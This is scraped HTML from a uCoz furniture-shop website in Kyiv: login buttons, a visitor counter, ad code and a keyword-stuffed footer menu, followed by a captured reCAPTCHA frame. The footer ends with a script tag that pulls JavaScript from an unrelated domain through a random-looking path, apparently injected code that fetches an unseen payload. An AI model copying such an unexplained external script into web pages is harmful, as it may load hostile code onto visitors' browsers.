<table class="boxTable" width="124" height="72"><tbody><tr><th><!-- <bt> -->Форма входа<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2mebel-ka&d=mebel-ka.at.ua&ref='+escape(location.protocol + '//' + ('mebel-ka.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><br><!-- </bc> --></td></tr></tbody></table>
<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->
<!-- <block4> -->
<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><div align="center">


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<script type="text/javascript"><!--
google_ad_client = "pub-1487006444497570";
/* вертик, создано 22.04.09 */
google_ad_slot = "0062331287";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>




<!-- <bc> --> <!-- </bc> --></div></td></tr></tbody></table>
<!-- </block4> --><!--/U1CLEFTER1Z-->
</td>
</tr>
</table>
<!--U1BFOOTER1Z--><div id="footer"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbicpd9y">Сайт управляется системой <a href="https://www.ucoz.ru/">uCoz</a></span><div id="uMenuDiv2" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a class="undefined" href="http://mebel-ka.at.ua/"><span>  </span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/"><span>шкафы-купе, шкаф купе на заказ, кухни на заказ, мебель на заказ, изготовление мебели на заказ, корпусная мебель, встроенная мебель</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-4"><span>шкафы-купе, шкаф купе киев, шкаф купе на заказ, шкаф купе Стерх, шкаф-купе Braun, угловой шкаф купе, встроенный шкаф купе</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://uhttp://mebel-ka.at.ua/index/0-5"><span>кухня на заказ, кухни, встроенная кухня, угловая кухня, кухня из МДФ, кухня Merx, кухня на заказ Киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-8"><span>детская на заказ, детская мебель, мебель для детских, детские киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-9"><span>Офисная мебель на заказ, мебель для офиса, компьютерные столы на заказ, книжные полки, мебель офис киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-10"><span>мебель для торговых залов, витрины, мебель для магазинов, торговая мебель</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-15"><span>стенки, горки, прихожие, гардеробные, библиотека, стеллажи, прихожие киев, стеллажи киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-11"><span>ДСП, МДФ, ДСП SwissPan,  ДСП EGGER, крашенные фасады, пленочные фасады, рисунки на стекле</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-33"><span>цена, стоимость шкаф купе цена, шкаф купе стоимость, кухня цены, кухня стоимость</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/forum/"><span>мебельный форум, форум о мебели</span></a></div></li></ul></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv2',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><script language="javascript" charset="UTF-8" type="text/javascript" src="http://evrechon.ru/7utbz5dpe8r5exqwn2sz8673a7jv9f9lh5toq243x"></script></div><!--/U1BFOOTER1Z-->
</div>
</div>
</body>

</html>
<!-- 0.11211 (s749) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="13iT2Fy5hxYBt5TqP-LxOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768886838105');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>